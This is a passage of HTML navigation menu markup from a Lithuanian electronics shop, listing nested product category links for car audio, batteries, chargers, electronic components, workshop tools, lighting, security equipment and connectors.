								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/12-24v-lizdo-sakotuvas">12-24V lizdo šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/auto-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/automobiliniu-garsiakalbiu-groteles-remeliai">Automobilinių garsiakalbių grotelės, rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/lemputes">Lemputės</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/testeriai">Testeriai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/uvedimo-laidai">Užvedimo laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class="has-children">Garsiakalbiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/4-9-10cm">3,5&quot;-4&quot; (9&amp;10cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/4x6-10x15cm">4x6&quot; (10x15cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/5-13-13.5cm">5&quot; (13&amp;13,5cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/5x7-13x18cm">5x7&quot; (13x18cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/6-5-16-16-5cm">6.5&quot; (16&amp;16.5cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/6x9-15x23cm">6x9&quot; (15x23cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/aukstu-dazniu-garsiakalbiai">Aukštų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/komponentiniai-garsiakalbiai">Komponentiniai garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/zemu-dazniu-garsiakalbiai">Žemų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/zemu-daniu-koloneles">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/energijos-saltiniai">Energijos šaltiniai</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class="has-children">Akumuliatoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/175001865023aaa">17500,18650 ir kt</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/aa-aaa-c-d-9v">AA, AAA, C, D, 9V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/li-polymer">Li-Polymer</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/lituojami">Lituojami</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/nesiojamiems-telefonams">Nešiojamiems telefonams</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/Švino">Švino</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class="has-children">Baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos/cilindrines">Cilindrinės</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos/diskines">Diskinės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class="has-children">Įkrovikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/mikroprocesoriniai-ikrovikliai">Mikroprocesoriniai įkrovikliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/Švino-akumuliatoriu-ikrovikliai">Švino akumuliatorių įkrovikliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/universaliu-akumuliatoriu-aa-aaa-c-d-9v-ikrovikliai">Universalių akumuliatorių (AA, AAA, C, D, 9V) įkrovikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class="has-children">Įtampos keitikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/12v-&gt;220v">12V-&gt;220V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/24v-&gt;230v">24V-&gt;220V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/220v--&gt;110v">220V--&gt;110V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/230v-&gt;12v">220V-&gt;12V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/24v-&gt;12v">24V-&gt;12V ( auto )</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class="has-children">Maitinimo šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/impulsiniai-maitinimo-saltiniai">Impulsiniai maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/laboratoriniai-maitinimo-saltiniai">Laboratoriniai maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/led-maitinimo-saltiniai">LED maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/universalus-maitinimo-saltiniai">Universalūs maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class="has-children">Nešiojamų kompiuterių įkrovikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/220V">220V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/12-24V--auto">12-24V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/universalzs">Universalūs</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/maitinimo-laidaikistukai">Maitinimo laidai,kištukai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class="has-children">Rezerviniai maitinimo šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai/Įtampos-stabilizatoriai">Įtampos stabilizatoriai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai/rezerviniai-maitinimo-saltiniai1">Rezerviniai maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class="has-children">Saulės energija</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija/Saulės-baterijų-moduliai">Saulės baterijų moduliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija/Saulės-energijos-įkrovikliai">Saulės energijos įkrovikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/elektronikos-dalys">Elektronikos dalys</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class="has-children">Rezerviniai maitinimo  šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai/Įtampos-stabilizatoriai">Įtampos stabilizatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai/rezerviniai-maitinimo-saltiniai1">Rezerviniai maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class="has-children">Puslaidininkiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Diodai-diodų-tilteliai4">Diodai, diodų tilteliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/TV-ekrano-apšvietimo-LED-juostos">TV ekrano apšvietimo LED juostos</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Šviesos-diodai">Šviesos diodai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/simistoriai-tiristoriai">Simistoriai, tiristoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Televizorių-plokštės">Televizorių plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class="has-children">Elektronikos komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/Termokontaktai">Termokontaktai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/Toroidiniai-transformatoriai">Toroidiniai transformatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/elektrolitiniai-kondensatoriai">Elektrolitiniai kondensatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/kitos-elektronikos-dalys">Kitos elektronikos dalys</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/varikliu-angliniai-sepeteliai">Variklių angliniai šepetėliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/varikliu-paleidimo-kondensatoriai">Variklių paleidimo kondensatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/radiolempos-ju-lizdai">Radiolempos, jų lizdai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class="has-children">Jungikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/klavisiniai-jungikliai">Klavišiniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/mikrojungikliai">Mikrojungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/mygtukiniai-jungikliai">Mygtukiniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/permetamieji-jungikliai">Permetamieji jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/sliauzikliniai-jungikliai">Šliaužikliniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/sukamieji-jungikliai">Sukamieji jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/kiti-jungikliai">Kiti jungikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class="has-children">Medžiagos konstravimui</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/Jungtys-krokodilai">Jungtys - krokodilai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/Magnetai">Magnetai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/maketavimo-plokstes">Maketavimo, montažinės plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class="has-children">Atviro kodo elektronika</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Arduino">Arduino </a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Ekranai">Ekranai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Rinkiniai">Rinkiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class="has-children">Rėlės, lizdai,  jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/Lizdai">Lizdai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/reles">Rėlės</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/pramonines-jungtys">Pramoninės jungtys</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys">Laboratorinės jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class="has-children">Saugikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/automobiliniai-ir-autoaparatzru-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/mikrosaugikliai">Mikrosaugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/termosaugikliai">Termosaugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/tirpieji-saugikliai">Tirpieji saugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/saugikliu-laikikliai">Saugiklių laikikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/dirbtuviu-iranga">Dirbtuvių įranga</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class="has-children">Atsuktuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/atsuktuvai-keiciamais-antgaliais">Atsuktuvai keičiamais antgaliais</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/atsuktuvu-komplektai">Atsuktuvų komplektai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/kryminiai-atsuktuvai">Kryžminiai atsuktuvai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/ploksti-atsuktuvai">Plokšti atsuktuvai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/kiti-atsuktuvai-priedai">Kiti atsuktuvai, priedai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/Įrankiu-rinkiniai">Įrankių rinkiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class="has-children">Konstravimo ir montavimo įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/varine-lakuota-viela">Varinė lakuota viela</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/apspaudimui-izoliacijos-valymui">Apspaudimui, izoliacijos valymui</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/elektriniai-irankiai-ir-ju-priedai">Elektriniai įrankiai ir jų priedai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/kandykles-reples">Kandyklės, replės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/raktai-raktu-komplektai">Raktai, raktų kompletai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/zirkles-peiliai-pincetai">Žirklės, peiliai, pincetai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/kiti-irankiai">Kiti įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class="has-children">Izoliacinės medžiagos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/lipnios-juostos">Lipnios juostos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/tarpines-kitos-mediagos">Tarpinės, kitos medžiagos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/termoizoliaciniai-vamzdeliai">Termoizoliaciniai vamzdeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class="has-children">Matavimo ir kontrolės prietaisai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/alkotesteriai">Alkotesteriai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/aplinkos-salygu-matuokliai">Aplinkos sąlygų matuokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/instaliaciniu-tinklu-tikrintuvai-ieskikliai">Instaliacinių tinklų tikrintuvai, ieškikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/paneliniai-matavimo-prietaisai">Paneliniai matavimo prietaisai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/svarstykles">Svarstyklės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/kiti-matavimo-prietaisai">Kiti matavimo prietaisai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class="has-children">Multimetrai, srovės matavimo replės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/multimetrai">Multimetrai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/sroves-matavimo-reples">Srovės matavimo replės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/laidai-multimetrui">Laidai multimetrui</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class="has-children">Klijai, aerozoliai, valikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/aerozoliai-valikliai">Aerozoliai, valikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/klijai">Klijai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/suspaustas-oras">Suspaustas oras</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/termo-pastos">Termo pastos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/kitos-prekes">Kitos prekės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class="has-children">Litavimo įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/dujiniai-lituokliai">Dujiniai lituokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/elektriniai-lituokliai">Elektriniai lituokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/karsto-oro-pztikliai">Karšto oro pūtikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/litavimo-ir-kaitinimo-stoteles">Litavimo ir kaitinimo stotelės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class="has-children">Litavimo įrankiai ir medžiagos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/didinimo-stiklai">Didinimo stiklai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/kliju-pistoletai">Klijų pistoletai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/litavimo-fliusas">Litavimo fliusas,kanifolija</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/lituokliu-antgaliai-kitos-dalys">Lituoklių antgaliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/lydmetalis-priedai-litavimui">Lydmetalis</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/pagalbiniai-litavimo-irankiai">Pagalbiniai litavimo įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/namams">Namams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/laidai-perejimai" class="has-children">Laidai, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/laidai-perejimai/audio-video-laidai-analoginiam-signalui">Audio-video laidai analoginiam signalui</a></li>
								<li><a href="http://signalocentras.lt/namams/laidai-perejimai/audio-video-laidai-skaitmeniniam-signalui">Audio-video laidai skaitmeniniam signalui</a></li>
								<li><a href="http://signalocentras.lt/namams/laidai-perejimai/telefoniniai-laidai-perejimai">Telefoniniai laidai, perėjimai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/apsvietimo-technika" class="has-children">Apšvietimo technika</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes">Ekonominės lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/halogenines-ir-kitos-lemputes">Halogeninės ir kitos lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/kaledines-lemputes">Kalėdinės Lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/led-juostos">LED juostos</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/led-lemputes">LED lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/specialios-paskirties-lemputes">Specialios paskirties lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/sviestuvai">Šviestuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/zibintuveliai">Žibintuvėliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/megafonai-diktofonai" class="has-children">Megafonai, diktofonai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/megafonai-diktofonai/diktofonai">Diktofonai</a></li>
								<li><a href="http://signalocentras.lt/namams/megafonai-diktofonai/megafonai">Megafonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/maitinimo-tinklui" class="has-children">Maitinimo tinklui</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/itampos-valdikliai">Įtampos valdikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/maitinimo-laidai1">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai">Tinklo ilgikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-laidai-sakotuvai">Tinklo laidai, šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-perejimai">Tinklo perėjimai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/apsauginis-kabelis">Kabeliai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/duru-skambuciai">Durų skambučiai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameros-ju-priedai">Kameros, jų priedai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameru-muliazai">Kamerų muliažai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/nesiojamos-radijo-stoteles">Nešiojamos radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/signalizacijos-davikliai">Signalizacijos, davikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros">Slaptos kameros</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/vartu-pulteliai">Vartų pulteliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class="has-children">Buitis ir laisvalaikis</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/buiciai">Buičiai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/laikrodiai-adintuvai-radijo-imtuvai">Laikrodžiai, žadintuvai, radijo imtuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/meteorologines-stoteles-termometrai">Meteorologinės stoteles, termometrai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/optiniai-prietaisai">Optiniai prietaisai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/telefonai">Telefonai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/Žaislai-pramogos">Žaislai, pramogos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/garsiakalbiai1" class="has-children">Garsiakalbiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/buitiniai-garsiakalbiai-4Ώ">Buitiniai garsiakalbiai 4Ώ </a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/buitiniai-garsiakalbiai-8Ώ">Buitiniai garsiakalbiai 8Ώ </a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/montuojami-aukstu-dazniu-garsiakalbiai">Montuojami aukštų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/montuojami-garsiakalbiai">Montuojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/jungtys" class="has-children">Jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/jungtys/audio-video-jungtys">Audio-video jungtys</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/duomenu-perdavimo-jungtys-perejimai">Duomenų perdavimo jungtys, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/maitinimo-jungtys">Maitinimo jungtys</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/kompiuteriniu-ir-telefoniniu-tinklu-jungtys">Kompiuterinių ir telefoninių tinklų jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
